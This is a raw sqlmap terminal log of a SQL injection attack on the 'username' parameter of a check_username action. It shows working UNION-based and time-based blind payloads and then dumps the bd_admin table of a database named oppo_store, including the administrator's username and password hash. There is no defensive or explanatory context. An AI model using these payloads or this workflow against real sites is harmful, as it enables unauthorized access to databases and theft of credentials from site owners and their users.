 sqlmap-dev — bash — 80×24
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: act=check_username&username=-4552' UNION ALL SELECT CONCAT(0x3a6661
6c3a,0x5262426a44454a447465,0x3a7661783a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=check_username&username=monster' AND SLEEP(5) AND 'OSIX'='OSIX
---
back-end DBMS: MySQL 5.0
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: oppo_store
Table: bd_admin
[1 entry]
+----+----------+------------+----------+----------------------------------+
| id | username | dateline | truename | password |
+----+----------+------------+----------+----------------------------------+
| 1 | admin | 1263543474 | admin | 4761978dccf375940510a46250f88297 |
+----+----------+------------+----------+----------------------------------+
[*] shutting down at 11:33:13
Monsters-MacBook-Pro:sqlmap-dev Monster$